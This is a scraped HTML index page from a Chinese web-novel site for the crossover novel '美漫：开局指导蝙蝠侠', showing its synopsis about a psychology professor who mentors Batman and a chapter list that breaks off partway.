

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbiquge123.com/52053
body_size: 35322
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <title>美漫：开局指导蝙蝠侠最新章节_遇牧烧绳_免费全文阅读-新笔趣阁</title>
  <meta name="description" content="一朝穿越，席勒成了蝙蝠侠的老师，哥谭大学心理学教授。刚来第一天，布鲁斯·韦恩就进了心理诊室。席勒只得打开美漫聊天系统，发了第一条帖子蝙蝠侠问我人生的意义，该怎么回答？在线等挺急的。灭霸 建议直接打死。X教授别听楼上的，我借你读心术一用……席勒·安戴尔·罗德里格斯，世界级犯罪心理学大师，哥谭大学最知名的心理学教授，他的学生既有超级英雄，也有超级罪犯，但他却不属于其中任何一个，蝙蝠侠喜欢称他为“教授”，小丑把他念作“最冷静的疯子”，稻草人叫他“阿卡姆漏网之鱼”，尼克·弗瑞认为他是“脱罪家”。做蝙蝠侠的老师、小蜘蛛的教父、钢铁侠的心理医生，席勒的美漫之旅，从开局指导蝙蝠侠开始。综美漫（包含电影宇宙），DC漫威及其他漫画，不虐主，配角不降智。（别在意书名，不是无敌脑残文。）">
  <meta name="keywords" content="美漫：开局指导蝙蝠侠,遇牧烧绳,美漫：开局指导蝙蝠侠最新章节,美漫：开局指导蝙蝠侠免费全文阅读">
  <meta name="applicable-device" content="pc, mobile">
  <meta name="renderer" content="webkit|ie-comp|ie-stand">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="MobileOptimized" content="width">
  <meta name="HandheldFriendly" content="true">
  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="stylesheet" href="/css/style.min.css?version=1.0.1">
</head>
<body>
  
  <header>
    <div class="top">
      <div class="container">
        <span class="tran">繁體中文</span>
        <div>
          <span class="message">纠错建议</span>
          <a href="/history" class="history" rel="nofollow">阅读记录</a>
        </div>
      </div>
    </div>
    <div class="center container">
      <h2 class="logo"><a href="/">笔趣阁</a></h2>
      <form class="search" action="/search">
        <input type="search" name="keyword" placeholder="搜索关键字，请您少字也别错字">
        <button>搜索</button>
      </form>
      <div></div>
    </div>
    <div class="container">
      <nav>
        <a href="/xh">玄幻奇幻</a>
        <a href="/xz">武侠修真</a>
        <a href="/ds">都市言情</a>
        <a href="/cy">穿越历史</a>
        <a href="/wy">网游竞技</a>
        <a href="/kh">科幻灵异</a>
        <a href="/wj">完结小说</a>
        <a href="/ph">排行榜</a>
      </nav>
    </div>
  </header>

  <p class="save">
    <!-- <a href="https://www.biquge7.xyz/"><b>无广告地址：www.biquge7.xyz</b></a> -->
  </p>

<main class="container">
<div class="bread">
  <a href="/">笔趣阁</a>
  <i>></i>
  <a href="/wy">网游竞技</a>
  <i>></i>
  <span>美漫：开局指导蝙蝠侠</span>
</div>
<div class="info">
  <div class="info_lt">
    <img src="https://cdn.biquge7.top/www.biquge7.top/imgs/52053.jpg" alt="美漫：开局指导蝙蝠侠"  loading="lazy" decoding="async" referrerpolicy="no-referrer">
  </div>
  <h1 class="info_title">美漫：开局指导蝙蝠侠</h1>
  <div class="info_ct">
    <div>状态：连载</div>
    <div>作者：遇牧烧绳</div>
    <div>最后更新：<time>2024-07-05 10:09:34</time></div>
    <div class="ud">最新章节：<a href="/52053/2675">第两千六百九十八章 好莱坞狂想曲（二十一）</a></div>
  </div>
  <div class="info_btn">
    <div class="info_sc">上次读到</div>
    <a href="#footer" class="info_bottom" rel="nofollow">直达底部</a>
    <a href="/52053/1" class="info_start">开始阅读</a>
  </div>
  <div class="des">
    <span>简介：</span>
    一朝穿越，席勒成了蝙蝠侠的老师，哥谭大学心理学教授。刚来第一天，布鲁斯·韦恩就进了心理诊室。席勒只得打开美漫聊天系统，发了第一条帖子蝙蝠侠问我人生的意义，该怎么回答？在线等挺急的。灭霸 建议直接打死。X教授别听楼上的，我借你读心术一用……席勒·安戴尔·罗德里格斯，世界级犯罪心理学大师，哥谭大学最知名的心理学教授，他的学生既有超级英雄，也有超级罪犯，但他却不属于其中任何一个，蝙蝠侠喜欢称他为“教授”，小丑把他念作“最冷静的疯子”，稻草人叫他“阿卡姆漏网之鱼”，尼克·弗瑞认为他是“脱罪家”。做蝙蝠侠的老师、小蜘蛛的教父、钢铁侠的心理医生，席勒的美漫之旅，从开局指导蝙蝠侠开始。综美漫（包含电影宇宙），DC漫威及其他漫画，不虐主，配角不降智。（别在意书名，不是无敌脑残文。）
  </div>
  <div class="tui_box">
    <span>热门推荐：</span>
    <span class="tui">
      加载中...
    </span>
  </div>
</div>
<div class="list">
  <h2 class="list_top">《美漫：开局指导蝙蝠侠》章节列表</h2>
  <ul>
    <li><a href="/52053/1" title="第1章 我成了蝙蝠侠的老师">第1章 我成了蝙蝠侠的老师</a></li><li><a href="/52053/2" title="第2章 再次的穿越">第2章 再次的穿越</a></li><li><a href="/52053/3" title="第3章 斯塔克的天价心理诊疗">第3章 斯塔克的天价心理诊疗</a></li><li><a href="/52053/4" title="第4章 欢迎来到哥谭">第4章 欢迎来到哥谭</a></li><li><a href="/52053/5" title="第5章 贾维斯聊爆了">第5章 贾维斯聊爆了</a></li><li><a href="/52053/6" title="第6章 “不幸”的离职">第6章 “不幸”的离职</a></li><li><a href="/52053/7" title="第7章 无功而返的夜魔侠">第7章 无功而返的夜魔侠</a></li><li><a href="/52053/8" title="第8章 他还不是蝙蝠侠">第8章 他还不是蝙蝠侠</a></li><li><a href="/52053/9" title="第9章 再次动摇的蝙蝠侠">第9章 再次动摇的蝙蝠侠</a></li><li><a href="/52053/10" title="第10章 傲慢与偏见（上）">第10章 傲慢与偏见（上）</a></li><li><a href="/52053/11" title="第11章 傲慢与偏见（下）">第11章 傲慢与偏见（下）</a></li><li><a href="/52053/12" title="第12章 叠buff的天才">第12章 叠buff的天才</a></li><li><a href="/52053/13" title="第13章 古一的语音通话邀请">第13章 古一的语音通话邀请</a></li><li><a href="/52053/14" title="第14章 画风突变">第14章 画风突变</a></li><li><a href="/52053/15" title="第15章 自投罗网的邀请">第15章 自投罗网的邀请</a></li><li><a href="/52053/16" title="第16章 迷茫的戈登">第16章 迷茫的戈登</a></li><li><a href="/52053/17" title="第17章 蝙蝠侠的肾危机">第17章 蝙蝠侠的肾危机</a></li><li><a href="/52053/18" title="第18章 受伤的夜魔侠">第18章 受伤的夜魔侠</a></li><li><a href="/52053/19" title="第19章 初出茅庐小蜘蛛">第19章 初出茅庐小蜘蛛</a></li><li><a href="/52053/20" title="第20章 蜘蛛侠与夜魔侠">第20章 蜘蛛侠与夜魔侠</a></li><li><a href="/52053/21" title="第21章 小蜘蛛的纠结">第21章 小蜘蛛的纠结</a></li><li><a href="/52053/22" title="第22章 英雄亦凡人（上）">第22章 英雄亦凡人（上）</a></li><li><a href="/52053/23" title="第23章 英雄亦凡人（下）">第23章 英雄亦凡人（下）</a></li><li><a href="/52053/24" title="第24章 骂街之神">第24章 骂街之神</a></li><li><a href="/52053/25" title="第25章 酒蒙子共生体">第25章 酒蒙子共生体</a></li><li><a href="/52053/26" title="第26章 失败的零元购计划">第26章 失败的零元购计划</a></li><li><a href="/52053/27" title="第27章 黑帮密谋">第27章 黑帮密谋</a></li><li><a href="/52053/28" title="第28章 反派是被蠢死的">第28章 反派是被蠢死的</a></li><li><a href="/52053/29" title="第29章 吐血的黑帮老大">第29章 吐血的黑帮老大</a></li><li><a href="/52053/30" title="第30章 罗杰斯特烦恼">第30章 罗杰斯特烦恼</a></li><li><a href="/52053/31" title="第31章 盾铁的初次碰面">第31章 盾铁的初次碰面</a></li><li><a href="/52053/32" title="第32章 老古董与新生代">第32章 老古董与新生代</a></li><li><a href="/52053/33" title="第33章 好吃又管饱">第33章 好吃又管饱</a></li><li><a href="/52053/34" title="第34章 雏鸟大英雄（上）">第34章 雏鸟大英雄（上）</a></li><li><a href="/52053/35" title="第35章 雏鸟大英雄（下）">第35章 雏鸟大英雄（下）</a></li><li><a href="/52053/36" title="第36章 离开前的建议">第36章 离开前的建议</a></li><li><a href="/52053/37" title="第37章 蝙蝠侠的退学通知书">第37章 蝙蝠侠的退学通知书</a></li><li><a href="/52053/38" title="第38章 哈维·丹特">第38章 哈维·丹特</a></li><li><a href="/52053/39" title="第39章 蝙蝠侠的桃色危机">第39章 蝙蝠侠的桃色危机</a></li><li><a href="/52053/40" title="第40章 猫与蝙蝠（上）">第40章 猫与蝙蝠（上）</a></li><li><a href="/52053/41" title="第41章 猫与蝙蝠（下）">第41章 猫与蝙蝠（下）</a></li><li><a href="/52053/42" title="第42章 新的职务邀请">第42章 新的职务邀请</a></li><li><a href="/52053/43" title="第43章 上帝保佑哥谭">第43章 上帝保佑哥谭</a></li><li><a href="/52053/44" title="第44章 倒霉的谢顿">第44章 倒霉的谢顿</a></li><li><a href="/52053/45" title="第45章 言语比拳头更有力">第45章 言语比拳头更有力</a></li><li><a href="/52053/46" title="第46章 钢铁侠永不后退">第46章 钢铁侠永不后退</a></li><li><a href="/52053/47" title="第47章 场外技术指导">第47章 场外技术指导</a></li><li><a href="/52053/48" title="第48章 恶有恶报">第48章 恶有恶报</a></li><li><a href="/52053/49" title="第49章 铁甲雄心（上）">第49章 铁甲雄心（上）</a></li><li><a href="/52053/50" title="第50章 铁甲雄心（中）">第50章 铁甲雄心（中）</a></li><li><a href="/52053/51" title="第51章 铁甲雄心（下）">第51章 铁甲雄心（下）</a></li><li><a href="/52053/52" title="第52章 钢铁侠永不后退">第52章 钢铁侠永不后退</a></li><li><a href="/52053/53" title="第53章 生死时速">第53章 生死时速</a></li><li><a href="/52053/54" title="第54章 风雨欲来">第54章 风雨欲来</a></li><li><a href="/52053/55" title="第55章 雨夜命案">第55章 雨夜命案</a></li><li><a href="/52053/56" title="第56章 哥谭晚钟（上）">第56章 哥谭晚钟（上）</a></li><li><a href="/52053/57" title="第57章 哥谭晚钟（下）">第57章 哥谭晚钟（下）</a></li><li><a href="/52053/58" title="第58章 戒中世界">第58章 戒中世界</a></li><li><a href="/52053/59" title="第59章 初见急冻人">第59章 初见急冻人</a></li><li><a href="/52053/60" title="第60章 初冬日常（上）">第60章 初冬日常（上）</a></li><li><a href="/52053/61" title="第61章 初冬日常（中）">第61章 初冬日常（中）</a></li><li><a href="/52053/62" title="第62章 初冬日常（下）">第62章 初冬日常（下）</a></li><li><a href="/52053/63" title="第63章 善于交友小蜘蛛">第63章 善于交友小蜘蛛</a></li><li><a href="/52053/64" title="第64章 小蜘蛛大冒险（上）">第64章 小蜘蛛大冒险（上）</a></li><li><a href="/52053/65" title="第65章 小蜘蛛大冒险（中）">第65章 小蜘蛛大冒险（中）</a></li><li><a href="/52053/66" title="第66章 小蜘蛛大冒险（下）">第66章 小蜘蛛大冒险（下）</a></li><li><a href="/52053/67" title="第67章 上架感言">第67章 上架感言</a></li><li><a href="/52053/68" title="第68章 黑袍纠察队番外·序幕">第68章 黑袍纠察队番外·序幕</a></li><li><a href="/52053/69" title="第69章 黑袍纠察队番外·入职沃特公司">第69章 黑袍纠察队番外·入职沃特公司</a></li><li><a href="/52053/70" title="第70章 黑太阳与蝙蝠灯（上）">第70章 黑太阳与蝙蝠灯（上）</a></li><li><a href="/52053/71" title="第71章 黑太阳与蝙蝠灯（中）">第71章 黑太阳与蝙蝠灯（中）</a></li><li><a href="/52053/72" title="第72章 黑太阳与蝙蝠灯（下）">第72章 黑太阳与蝙蝠灯（下）</a></li><li><a href="/52053/73" title="第73章 天才在左 疯子在右（上）">第73章 天才在左 疯子在右（上）</a></li><li><a href="/52053/74" title="第74章 天才在左 疯子在右（中）">第74章 天才在左 疯子在右（中）</a></li><li><a href="/52053/75" title="第75章 天才在左 疯子在右（下）">第75章 天才在左 疯子在右（下）</a></li><li><a href="/52053/76" title="第76章 哥谭1987（上）">第76章 哥谭1987（上）</a></li><li><a href="/52053/77" title="第77章 哥谭1987（下）">第77章 哥谭1987（下）</a></li><li><a href="/52053/78" title="第78章 驱虎吞狼计（上）">第78章 驱虎吞狼计（上）</a></li><li><a href="/52053/79" title="第79章 驱虎吞狼计（中）">第79章 驱虎吞狼计（中）</a></li><li><a href="/52053/80" title="第80章 驱虎吞狼计（下）">第80章 驱虎吞狼计（下）</a></li><li><a href="/52053/81" title="第81章 心若顽石（上）">第81章 心若顽石（上）</a></li><li><a href="/52053/82" title="第82章 心若顽石（下）">第82章 心若顽石（下）</a></li><li><a href="/52053/83" title="第83章 以父之名">第83章 以父之名</a></li><li><a href="/52053/84" title="第84章 地狱厨房游记">第84章 地狱厨房游记</a></li><li><a href="/52053/85" title="第85章 近期改变">第85章 近期改变</a></li><li><a href="/52053/86" title="第86章 忍者神蛛">第86章 忍者神蛛</a></li><li><a href="/52053/87" title="第87章 好人的战争（上）">第87章 好人的战争（上）</a></li><li><a href="/52053/88" title="第88章 好人的战争（下）">第88章 好人的战争（下）</a></li><li><a href="/52053/89" title="第89章 烂泥和烂人（上）">第89章 烂泥和烂人（上）</a></li><li><a href="/52053/90" title="第90章 烂泥和烂人（中）">第90章 烂泥和烂人（中）</a></li><li><a href="/52053/91" title="第91章 烂泥和烂人（下）">第91章 烂泥和烂人（下）</a></li><li><a href="/52053/92" title="第92章 烂故事（上）">第92章 烂故事（上）</a></li><li><a href="/52053/93" title="第93章 烂故事（中）">第93章 烂故事（中）</a></li><li><a href="/52053/94" title="第94章 烂故事（下）">第94章 烂故事（下）</a></li><li><a href="/52053/95" title="第95章 小蜘蛛大智慧（上）">第95章 小蜘蛛大智慧（上）</a></li><li><a href="/52053/96" title="第96章 小蜘蛛大智慧（下）">第96章 小蜘蛛大智慧（下）</a></li><li><a href="/52053/97" title="第97章 发家致富小能手">第97章 发家致富小能手</a></li><li><a href="/52053/98" title="第98章 成长的烦恼（上）">第98章 成长的烦恼（上）</a></li><li><a href="/52053/99" title="第99章 成长的烦恼（下）">第99章 成长的烦恼（下）</a></li><li><a href="/52053/100" title="第100章 挑拨离间小能手">第100章 挑拨离间小能手</a></li><li><a href="/52053/101" title="第101章 天才再出发（上）">第101章 天才再出发（上）</a></li><li><a href="/52053/102" title="第102章 天才再出发（中）">第102章 天才再出发（中）</a></li><li><a href="/52053/103" title="第103章 天才再出发（下）">第103章 天才再出发（下）</a></li><li><a href="/52053/104" title="第104章 罐中之蝠">第104章 罐中之蝠</a></li><li><a href="/52053/105" title="第105章 黑色金字塔">第105章 黑色金字塔</a></li><li><a href="/52053/106" title="第106章 哥谭隆中对（上）">第106章 哥谭隆中对（上）</a></li><li><a href="/52053/107" title="第107章 哥谭隆中对（中）">第107章 哥谭隆中对（中）</a></li><li><a href="/52053/108" title="第108章 哥谭隆中对（下）">第108章 哥谭隆中对（下）</a></li><li><a href="/52053/109" title="第109章 日灯夜火愚人村">第109章 日灯夜火愚人村</a></li><li><a href="/52053/110" title="第110章 猫的作死">第110章 猫的作死</a></li><li><a href="/52053/111" title="第111章 活地狱之战（上）">第111章 活地狱之战（上）</a></li><li><a href="/52053/112" title="第112章 活地狱之战（下）">第112章 活地狱之战（下）</a></li><li><a href="/52053/113" title="第113章 黎明骑士">第113章 黎明骑士</a></li><li><a href="/52053/114" title="第114章 余波">第114章 余波</a></li><li><a href="/52053/115" title="第115章 哥谭进行时（上）">第115章 哥谭进行时（上）</a></li><li><a href="/52053/116" title="第116章 哥谭进行时（中）">第116章 哥谭进行时（中）</a></li><li><a href="/52053/117" title="第117章 哥谭进行时（下）">第117章 哥谭进行时（下）</a></li><li><a href="/52053/118" title="第118章 今夜群星璀璨">第118章 今夜群星璀璨</a></li><li><a href="/52053/119" title="第119章 蜘蛛与蝙蝠（上）">第119章 蜘蛛与蝙蝠（上）</a></li><li><a href="/52053/120" title="第120章 蜘蛛与蝙蝠（中）">第120章 蜘蛛与蝙蝠（中）</a></li><li><a href="/52053/121" title="第121章 蜘蛛与蝙蝠（下）">第121章 蜘蛛与蝙蝠（下）</a></li><li><a href="/52053/122" title="第122章 R:蝙蝠大事件（一）">第122章 R:蝙蝠大事件（一）</a></li><li><a href="/52053/123" title="第123章 R:蝙蝠大事件（二）">第123章 R:蝙蝠大事件（二）</a></li><li><a href="/52053/124" title="第124章 R:蝙蝠大事件（三）">第124章 R:蝙蝠大事件（三）</a></li><li><a href="/52053/125" title="第125章 R:蝙蝠大事件（四）">第125章 R:蝙蝠大事件（四）</a></li><li><a href="/52053/126" title="第126章 R:蝙蝠大事件（五）">第126章 R:蝙蝠大事件（五）</a></li><li><a href="/52053/127" title="第127章 R:蝙蝠大事件（六）">第127章 R:蝙蝠大事件（六）</a></li><li><a href="/52053/128" title="第128章 R:蝙蝠大事件（七）">第128章 R:蝙蝠大事件（七）</a></li><li><a href="/52053/129" title="第129章 R:蝙蝠大事件（八）">第129章 R:蝙蝠大事件（八）</a></li><li><a href="/52053/130" title="第130章 R:蝙蝠大事件（九）">第130章 R:蝙蝠大事件（九）</a></li><li><a href="/52053/131" title="第131章 R:蝙蝠大事件（十）">第131章 R:蝙蝠大事件（十）</a></li><li><a href="/52053/132" title="第132章 R:蝙蝠大事件（十一）">第132章 R:蝙蝠大事件（十一）</a></li><li><a href="/52053/133" title="第133章 R:蝙蝠大事件（十二）">第133章 R:蝙蝠大事件（十二）</a></li><li><a href="/52053/134" title="第134章 R:蝙蝠大事件（十三）">第134章 R:蝙蝠大事件（十三）</a></li><li><a href="/52053/135" title="第135章 R:蝙蝠大事件（十四）">第135章 R:蝙蝠大事件（十四）</a></li><li><a href="/52053/136" title="第136章 R:蝙蝠大事件（十五）">第136章 R:蝙蝠大事件（十五）</a></li><li><a href="/52053/137" title="第137章 R:蝙蝠大事件（十六）">第137章 R:蝙蝠大事件（十六）</a></li><li><a href="/52053/138" title="第138章 R:蝙蝠大事件（十七）">第138章 R:蝙蝠大事件（十七）</a></li><li><a href="/52053/139" title="第139章 R:蝙蝠大事件（十八）">第139章 R:蝙蝠大事件（十八）</a></li><li><a href="/52053/140" title="第140章 R:蝙蝠大事件（十九）">第140章 R:蝙蝠大事件（十九）</a></li><li><a href="/52053/141" title="第141章 R:蝙蝠大事件（二十）">第141章 R:蝙蝠大事件（二十）</a></li><li><a href="/52053/142" title="第142章 R:蝙蝠大事件（完）">第142章 R:蝙蝠大事件（完）</a></li><li><a href="/52053/143" title="第143章 它有用（上）">第143章 它有用（上）</a></li><li><a href="/52053/144" title="第144章 它有用（中）">第144章 它有用（中）</a></li><li><a href="/52053/145" title="第145章 它有用（下）">第145章 它有用（下）</a></li><li><a href="/52053/146" title="第146章 哥谭的职业教育">第146章 哥谭的职业教育</a></li><li><a href="/52053/147" title="第147章 科波特的幸福生活（上）">第147章 科波特的幸福生活（上）</a></li><li><a href="/52053/148" title="第148章 科波特的幸福生活（下）">第148章 科波特的幸福生活（下）</a></li><li><a href="/52053/149" title="第149章 雨夜谜案（上）">第149章 雨夜谜案（上）</a></li><li><a href="/52053/150" title="第150章 雨夜谜案（中）">第150章 雨夜谜案（中）</a></li><li><a href="/52053/151" title="第151章 雨夜谜案（下）">第151章 雨夜谜案（下）</a></li><li><a href="/52053/152" title="第152章 派对与伞（一）">第152章 派对与伞（一）</a></li><li><a href="/52053/153" title="第153章 派对与伞（二）">第153章 派对与伞（二）</a></li><li><a href="/52053/154" title="第154章 派对与伞（三）">第154章 派对与伞（三）</a></li><li><a href="/52053/155" title="第155章 派对与伞（四）">第155章 派对与伞（四）</a></li><li><a href="/52053/156" title="第156章 派对与伞（五）">第156章 派对与伞（五）</a></li><li><a href="/52053/157" title="第157章 派对与伞（六）">第157章 派对与伞（六）</a></li><li><a href="/52053/158" title="第158章 派对与伞（七）">第158章 派对与伞（七）</a></li><li><a href="/52053/159" title="第159章 派对与伞（八）">第159章 派对与伞（八）</a></li><li><a href="/52053/160" title="第160章 派对与伞（完）">第160章 派对与伞（完）</a></li><li><a href="/52053/161" title="第161章 哥谭复仇者（上）">第161章 哥谭复仇者（上）</a></li><li><a href="/52053/162" title="第162章 哥谭复仇者（中）">第162章 哥谭复仇者（中）</a></li><li><a href="/52053/163" title="第163章 哥谭复仇者（下）">第163章 哥谭复仇者（下）</a></li><li><a href="/52053/164" title="第164章 漫长的复活节（一）">第164章 漫长的复活节（一）</a></li><li><a href="/52053/165" title="第165章 漫长的复活节（二）">第165章 漫长的复活节（二）</a></li><li><a href="/52053/166" title="第166章 漫长的复活节（三）">第166章 漫长的复活节（三）</a></li><li><a href="/52053/167" title="第167章 漫长的复活节（四）">第167章 漫长的复活节（四）</a></li><li><a href="/52053/168" title="第168章 漫长的复活节（五）">第168章 漫长的复活节（五）</a></li><li><a href="/52053/169" title="第169章 漫长的复活节（六）">第169章 漫长的复活节（六）</a></li><li><a href="/52053/170" title="第170章 漫长的复活节（七）">第170章 漫长的复活节（七）</a></li><li><a href="/52053/171" title="第171章 漫长的复活节（八）">第171章 漫长的复活节（八）</a></li><li><a href="/52053/172" title="第172章 漫长的复活节（九）">第172章 漫长的复活节（九）</a></li><li><a href="/52053/173" title="第173章 漫长的复活节（十）">第173章 漫长的复活节（十）</a></li><li><a href="/52053/174" title="第174章 漫长的复活节（完）">第174章 漫长的复活节（完）</a></li><li><a href="/52053/175" title="第175章 小丑回魂夜（上）">第175章 小丑回魂夜（上）</a></li><li><a href="/52053/176" title="第176章 小丑回魂夜（中）">第176章 小丑回魂夜（中）</a></li><li><a href="/52053/177" title="第177章 小丑回魂夜（下）">第177章 小丑回魂夜（下）</a></li><li><a href="/52053/178" title="第178章 歌剧魅影（上）">第178章 歌剧魅影（上）</a></li><li><a href="/52053/179" title="第179章 歌剧魅影（中）">第179章 歌剧魅影（中）</a></li><li><a href="/52053/180" title="第180章 歌剧魅影（下）">第180章 歌剧魅影（下）</a></li><li><a href="/52053/181" title="第181章 笑笑吧（上）">第181章 笑笑吧（上）</a></li><li><a href="/52053/182" title="第182章 笑笑吧（中）">第182章 笑笑吧（中）</a></li><li><a href="/52053/183" title="第183章 笑笑吧（下）">第183章 笑笑吧（下）</a></li><li><a href="/52053/184" title="第184章 阿卡姆日常（上）">第184章 阿卡姆日常（上）</a></li><li><a href="/52053/185" title="第185章 阿卡姆日常（中）">第185章 阿卡姆日常（中）</a></li><li><a href="/52053/186" title="第186章 阿卡姆日常（下）">第186章 阿卡姆日常（下）</a></li><li><a href="/52053/187" title="第187章 斯特兰奇的快乐生活（上）">第187章 斯特兰奇的快乐生活（上）</a></li><li><a href="/52053/188" title="第188章 斯特兰奇的快乐生活（下）">第188章 斯特兰奇的快乐生活（下）</a></li><li><a href="/52053/189" title="第189章 路灯与神（上）">第189章 路灯与神（上）</a></li><li><a href="/52053/190" title="第190章 路灯与神（下）">第190章 路灯与神（下）</a></li><li><a href="/52053/191" title="第191章 卡玛泰姬“悟道”（上）">第191章 卡玛泰姬“悟道”（上）</a></li><li><a href="/52053/192" title="第192章 卡玛泰姬“悟道”（下）">第192章 卡玛泰姬“悟道”（下）</a></li><li><a href="/52053/193" title="第193章 父与子">第193章 父与子</a></li><li><a href="/52053/194" title="第194章 雷神托尔历险记（上）">第194章 雷神托尔历险记（上）</a></li><li><a href="/52053/195" title="第195章 雷神托尔历险记（中）">第195章 雷神托尔历险记（中）</a></li><li><a href="/52053/196" title="第196章 雷神托尔历险记（下）">第196章 雷神托尔历险记（下）</a></li><li><a href="/52053/197" title="第197章 剧情开始逐渐跑偏（上）">第197章 剧情开始逐渐跑偏（上）</a></li><li><a href="/52053/198" title="第198章 剧情开始逐渐跑偏（中）">第198章 剧情开始逐渐跑偏（中）</a></li><li><a href="/52053/199" title="第199章 剧情开始逐渐跑偏（下）">第199章 剧情开始逐渐跑偏（下）</a></li><li><a href="/52053/200" title="第200章 你为什么这么熟练？（上）">第200章 你为什么这么熟练？（上）</a></li><li><a href="/52053/201" title="第201章 你为什么这么熟练？（中）">第201章 你为什么这么熟练？（中）</a></li><li><a href="/52053/202" title="第202章 你为什么这么熟练？（下）">第202章 你为什么这么熟练？（下）</a></li><li><a href="/52053/203" title="第203章 宇宙魔神图腾共富工程（上）">第203章 宇宙魔神图腾共富工程（上）</a></li><li><a href="/52053/204" title="第204章 宇宙魔神图腾共富工程（中）">第204章 宇宙魔神图腾共富工程（中）</a></li><li><a href="/52053/205" title="第205章 宇宙魔神图腾共富工程（下）">第205章 宇宙魔神图腾共富工程（下）</a></li><li><a href="/52053/206" title="第206章 群英荟萃（上）">第206章 群英荟萃（上）</a></li><li><a href="/52053/207" title="第207章 群英荟萃（中）">第207章 群英荟萃（中）</a></li><li><a href="/52053/208" title="第208章 群英荟萃（下）">第208章 群英荟萃（下）</a></li><li><a href="/52053/209" title="第209章 神降！（上）">第209章 神降！（上）</a></li><li><a href="/52053/210" title="第210章 神降！（中）">第210章 神降！（中）</a></li><li><a href="/52053/211" title="第211章 神降！（下）">第211章 神降！（下）</a></li><li><a href="/52053/212" title="第212章 呕……（上）">第212章 呕……（上）</a></li><li><a href="/52053/213" title="第213章 呕……（中）">第213章 呕……（中）</a></li><li><a href="/52053/214" title="第214章 呕……（下）">第214章 呕……（下）</a></li><li><a href="/52053/215" title="第215章 秋日事忙（上）">第215章 秋日事忙（上）</a></li><li><a href="/52053/216" title="第216章 秋日事忙（中）">第216章 秋日事忙（中）</a></li><li><a href="/52053/217" title="第217章 秋日事忙（下）">第217章 秋日事忙（下）</a></li><li><a href="/52053/218" title="第218章 英雄主义">第218章 英雄主义</a></li><li><a href="/52053/219" title="第219章 军方动向（上）">第219章 军方动向（上）</a></li><li><a href="/52053/220" title="第220章 军方动向（下）">第220章 军方动向（下）</a></li><li><a href="/52053/221" title="第221章 博览会闹剧（上）">第221章 博览会闹剧（上）</a></li><li><a href="/52053/222" title="第222章 博览会闹剧（中）">第222章 博览会闹剧（中）</a></li><li><a href="/52053/223" title="第223章 博览会闹剧（下）">第223章 博览会闹剧（下）</a></li><li><a href="/52053/224" title="第224章 焰火">第224章 焰火</a></li><li><a href="/52053/225" title="第225章 往事">第225章 往事</a></li><li><a href="/52053/226" title="第226章 晨与夜">第226章 晨与夜</a></li><li><a href="/52053/227" title="第227章 洛基（上）">第227章 洛基（上）</a></li><li><a href="/52053/228" title="第228章 洛基（中）">第228章 洛基（中）</a></li><li><a href="/52053/229" title="第229章 洛基（下）">第229章 洛基（下）</a></li><li><a href="/52053/230" title="第230章 奥丁森（上）">第230章 奥丁森（上）</a></li><li><a href="/52053/231" title="第231章 奥丁森（下）">第231章 奥丁森（下）</a></li><li><a href="/52053/232" title="第232章 阿斯嘉德来人">第232章 阿斯嘉德来人</a></li><li><a href="/52053/233" title="第233章 托尔·奥丁森（上）">第233章 托尔·奥丁森（上）</a></li><li><a href="/52053/234" title="第234章 托尔·奥丁森（中）">第234章 托尔·奥丁森（中）</a></li><li><a href="/52053/235" title="第235章 托尔·奥丁森（下）">第235章 托尔·奥丁森（下）</a></li><li><a href="/52053/236" title="第236章 大自然的馈赠">第236章 大自然的馈赠</a></li><li><a 